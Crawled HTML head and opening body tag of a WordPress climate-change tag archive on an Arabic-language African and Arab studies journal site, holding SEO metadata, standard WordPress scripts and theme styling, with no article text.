

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://afroar.com/tag/%D8%A7%D9%84%D8%AA%D8%BA%D9%8A%D8%B1%D8%A7%D8%AA-%D8%A7%D9%84%D9%85%D9%86%D8%A7%D8%AE%D9%8A%D8%A9/
body_size: 18271
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="no-js">
    <head>
        <meta charset="UTF-8" />
        <!--[if IE]>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <![endif]-->

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://afroar.com/xmlrpc.php" />
    <title>التغيرات المناخية الأرشيف - مجلة الدراسات الأفريقية والعربية</title>
        <meta property="og:image" content="https://afroar.com/wp-content/uploads/2020/10/122214910_405078850516531_2459136250004640674_n.png" />
    <meta property="og:image:width" content="" />
    <meta property="og:image:height" content="" />

		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	        <link rel="stylesheet" type="text/css" href="https://afroar.com/wp-content/themes/bltwp/css/print.css" media="print" />
    			<link rel="apple-touch-icon" href="https://afroar.com/wp-content/themes/bltwp/apple-touch-icon-precomposed.png" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://afroar.com/tag/التغيرات-المناخية/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="التغيرات المناخية الأرشيف - مجلة الدراسات الأفريقية والعربية" />
	<meta property="og:url" content="https://afroar.com/tag/التغيرات-المناخية/" />
	<meta property="og:site_name" content="مجلة الدراسات الأفريقية والعربية" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://afroar.com/tag/%d8%a7%d9%84%d8%aa%d8%ba%d9%8a%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%ae%d9%8a%d8%a9/","url":"https://afroar.com/tag/%d8%a7%d9%84%d8%aa%d8%ba%d9%8a%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%ae%d9%8a%d8%a9/","name":"التغيرات المناخية الأرشيف - مجلة الدراسات الأفريقية والعربية","isPartOf":{"@id":"https://afroar.com/#website"},"primaryImageOfPage":{"@id":"https://afroar.com/tag/%d8%a7%d9%84%d8%aa%d8%ba%d9%8a%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%ae%d9%8a%d8%a9/#primaryimage"},"image":{"@id":"https://afroar.com/tag/%d8%a7%d9%84%d8%aa%d8%ba%d9%8a%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%ae%d9%8a%d8%a9/#primaryimage"},"thumbnailUrl":"https://afroar.com/wp-content/uploads/2023/07/جامعة-النيل-الاوربية-في-مصر.jpg","breadcrumb":{"@id":"https://afroar.com/tag/%d8%a7%d9%84%d8%aa%d8%ba%d9%8a%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%ae%d9%8a%d8%a9/#breadcrumb"},"inLanguage":"ar"},{"@type":"ImageObject","inLanguage":"ar","@id":"https://afroar.com/tag/%d8%a7%d9%84%d8%aa%d8%ba%d9%8a%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%ae%d9%8a%d8%a9/#primaryimage","url":"https://afroar.com/wp-content/uploads/2023/07/جامعة-النيل-الاوربية-في-مصر.jpg","contentUrl":"https://afroar.com/wp-content/uploads/2023/07/جامعة-النيل-الاوربية-في-مصر.jpg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://afroar.com/tag/%d8%a7%d9%84%d8%aa%d8%ba%d9%8a%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%ae%d9%8a%d8%a9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://afroar.com/"},{"@type":"ListItem","position":2,"name":"التغيرات المناخية"}]},{"@type":"WebSite","@id":"https://afroar.com/#website","url":"https://afroar.com/","name":"مجلة الدراسات الأفريقية والعربية","description":"مجلة الدراسات الأفريقية والعربية","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://afroar.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ar"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="مجلة الدراسات الأفريقية والعربية &laquo; الخلاصة" href="https://afroar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="مجلة الدراسات الأفريقية والعربية &laquo; خلاصة التعليقات" href="https://afroar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="مجلة الدراسات الأفريقية والعربية &laquo; التغيرات المناخية خلاصة الوسوم" href="https://afroar.com/tag/%d8%a7%d9%84%d8%aa%d8%ba%d9%8a%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%ae%d9%8a%d8%a9/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/afroar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://afroar.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='multinews-style-css' href='https://afroar.com/wp-content/themes/bltwp/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://afroar.com/wp-content/themes/bltwp/css/main.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-css' href='https://afroar.com/wp-content/themes/bltwp/css/plugins.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://afroar.com/wp-content/themes/bltwp/css/media.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://afroar.com/wp-includes/css/dashicons.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://afroar.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type="text/javascript" src="https://afroar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://afroar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/afroar.com\/wp-admin\/admin-ajax.php","security":"565ca792b7","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/afroar.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/afroar.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://afroar.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://afroar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://afroar.com/wp-json/wp/v2/tags/273" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://afroar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<style>
		#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {height: 37px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {width: 37px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-2-internal .cat-post-item img {margin: initial;}
</style>
		<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->

<!-- /end HFCM by 99 Robots -->
	<!--[if lt IE 9]>
	<script src="https://afroar.com/wp-content/themes/bltwp/framework/helpers/js/html5.js"></script>
	<script src="https://afroar.com/wp-content/themes/bltwp/framework/helpers/js/IE9.js"></script>
	<![endif]-->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://afroar.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->	<style type="text/css" class="multinews-custom-dynamic-css">
					header.block-title h2 a, header.block-title h2, .section-header h2.section-title a, .section-header h2.section-title{
			color: ;
		}
				.widget-title h2{
			color: ;
		}
				.header-wrap > .inner,
		.header-wrap{
			line-height: 122px;
			height: 122px;
		}
						.navigation .mom-megamenu ul li.active:before, .navigation .mom-megamenu ul li:hover:before{
			border-left-color: ;
		}
					/* navigation style */
			
	
		.header-wrap > .inner, .header-wrap {
    line-height: 122px;
    height: 122px;
    background-color: #0c0200;
}
.logo {
    float: right;
    width: 61%;
}
.logo.left-logo {
    float: left;
    width: 24%;
}
.footer-bottom .alignleft img {
    width: 150px;
    margin-top: 11px;
}
.footer-bottom .alignleft {
    float: right;
    width: 100%;
    text-align: center;
}
.footer-bottom {
    background: black;
    height: 0;
    padding: 3px;
    color: #313131;
    font-size: 13px;
    font-weight: 300;
}
body {
    background: #0a123c
}
.hst1 .breaking-news .breaking-title, .hst1 ul.main-menu li a, .hst2 .breaking-news .breaking-title, .hst2 ul.main-menu li a, .hst3 .breaking-news .breaking-title, .hst3 ul.main-menu li a {
    color: #ffde51;
}

.hst1 ul.main-menu li:hover, .hst2 ul.main-menu li:hover, .hst3 ul.main-menu li:hover, .hst1 ul.main-menu li.current-menu-parent, .hst1 ul.main-menu li.current-menu-item, .hst1 .device-menu-holder, .hst1 #navigation .device-menu li.menu-item:hover, .hst2 ul.main-menu li.current-menu-parent, .hst2 ul.main-menu li.current-menu-item, .hst2 .device-menu-holder, .hst2 #navigation .device-menu li.menu-item:hover, .hst3 ul.main-menu li.current-menu-parent, .hst3 ul.main-menu li.current-menu-item, .hst3 .device-menu-holder, .hst3 #navigation .device-menu li.menu-item:hover {
    background: #c7343a;
}
.hst1 ul.main-menu li:hover, .hst2 ul.main-menu li:hover, .hst3 ul.main-menu li:hover, .hst1 ul.main-menu li.current-menu-parent, .hst1 ul.main-menu li.current-menu-item, .hst1 .device-menu-holder, .hst1 #navigation .device-menu li.menu-item:hover, .hst2 ul.main-menu li.current-menu-parent, .hst2 ul.main-menu li.current-menu-item, .hst2 .device-menu-holder, .hst2 #navigation .device-menu li.menu-item:hover, .hst3 ul.main-menu li.current-menu-parent, .hst3 ul.main-menu li.current-menu-item, .hst3 .device-menu-holder, .hst3 #navigation .device-menu li.menu-item:hover {
    background: #c7343a;
}
.hst1 ul.main-menu li:not(.blt_mega) ul li:hover, .hst2 ul.main-menu li:not(.blt_mega) ul li:hover, .hst3 ul.main-menu li:not(.blt_mega) ul li:hover {
    background: #c7343a;
}

.hst1 .navigation, .hst2 .navigation, .hst3 .navigation {
    background: #b20e15;
    border: 1px solid #ffde51;
}
.hst1 .navigation ul.main-menu > li:not(.blt_mega) ul.sub-menu, .hst2 .navigation ul.main-menu > li:not(.blt_mega) ul.sub-menu, .hst3 .navigation ul.main-menu > li:not(.blt_mega) ul.sub-menu {
    background: #b20e15;
}

.secondary-sidebar .widget-title h4, .sidebar .widget-title h4, .secondary-sidebar .widget-title h2, .sidebar .widget-title h2 {
    padding: 0 15px;
    background: #b20e15;
    border: 1px solid #dbdbdb;
    height: 38px;
    line-height: 38px;
    color: #ffde51;
}
span.breaking-title {
    color: #b20e15 !important;
}
.section {
    background: white;
    border: 1px solid #b20e15;
    -webkit-box-shadow: 0 1px 0 #e5e5e5;
    box-shadow: 0 1px 0 #e5e5e5;
    padding: 15px;
    margin-bottom: 20px;
    clear: both;
}
.sidebar, .sidebar.vc_column_container, .media-filter{

    border: 1px solid #b20e15;
}
.fixed, .fixed2 {
    background: #ffffff;
}

header.block-title {
    background: #b20e15;
}
header.block-title h2 a, header.block-title h2 {
        color: #ffde51;
}
.woocommerce-breadcrumb a, .entry-crumbs .vbreadcrumb > a {
    color: #b20e15;
}

h1.entry-title {
    color: #b20e15;
   
}

.cat-post-item {
    border-bottom: 1px solid #ccc;
    list-style: none;
    list-style-type: none;
    margin: 3px 10px !important;
    padding: 3px 0;
}

header.block-title {
    background: #b20e15;
    }
    header.block-title h2 a, header.block-title h2, .section-header h2.section-title a, .section-header h2.section-title {
    color: #ffde51;
}
.header-wrap > .inner, .header-wrap {
    line-height: 122px;
    height: 122px;
    background-color: #0c0200;
    margin: 0;
    padding: 0;
}

.footer-logo.footer-logos img {
    width: 93px;
    border-radius: 22px;
}
.disappear {
    opacity: 1 !important;
}
/* ==========================================================================
                 	Visual composer
========================================================================== */
.wpb_row, .wpb_content_element, ul.wpb_thumbnails-fluid > li, .wpb_button {
    margin-bottom: 20px;
}
.wpb_row .wpb_wrapper > *:last-child {
	margin-bottom: 0;
}

.inner, .main-container {
width:auto;
padding: 0 20px;
}
</style>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
        <body class="rtl archive tag tag-273 right-sidebar one_side_bar_layout hst1 fade-imgs-in-appear responsive_enabled wp_gallery_lightbox_on post_views_with_ajax multinews-1.2 mom-body wpb-js-composer js-comp-ver-5.6 vc_responsive" itemscope="itemscope" itemtype="http://schema.org/WebPage">
